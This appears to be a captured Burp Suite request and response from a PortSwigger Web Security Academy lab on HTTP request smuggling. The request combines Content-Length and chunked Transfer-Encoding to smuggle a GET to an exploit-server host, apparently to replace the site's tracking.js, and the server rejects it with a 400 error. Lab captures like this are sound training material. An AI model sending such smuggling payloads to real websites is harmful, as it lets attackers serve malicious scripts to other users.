 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0ad9001a04893b2789f029b300f700b2.web-security-academy.net\r\n
3 Cookie: session=NqmFb01lgHNowsNpIlm6Ugif2hN9WsuP\r\n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
\r\n
5 Content-Length: 101\r\n
6 Transfer-Encoding: chunked\r\n
7 \r\n
8 0\r\n
9 \r\n
10 GET /exploit HTTP/1.1\r\n
11 Host: exploit-0af4004704b63bd0897f28b0013c00bf.exploit-server.net\r\n
12 Foo: XGET /resources/js/tracking.js HTTP/1.1\r\n
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}